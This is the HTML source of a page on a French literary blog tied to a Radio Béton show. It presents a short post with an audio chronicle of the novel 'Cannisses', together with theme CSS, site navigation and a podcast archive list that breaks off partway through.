.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2387 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2387" class="post-2387 post type-post status-publish format-standard hentry category-roman-francais">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/cannisses" rel="bookmark"><time class="entry-date published updated" datetime="2018-01-19T16:27:52+01:00">19 janvier 2018</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Cannisses</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-2386" src="http://test.myedition.fr/wp-content/uploads/2018/01/cannisses.jpg" width="296" height="485" /></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-2387-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/bcannissesmarcusmalte3.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/bcannissesmarcusmalte3.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/bcannissesmarcusmalte3.mp3</a></audio>
<p><span style="font-family: arial black, avant garde; font-size: 10pt;"><em>Cannisses</em> de M Malte, par Odile.</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais" rel="category tag">Roman français</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-2387 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fcannisses">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/le-club-des-miracles-relatifs" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Le club des miracles relatifs</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/promenez-vous-dans-les-bois" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Promenez-vous dans les bois<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
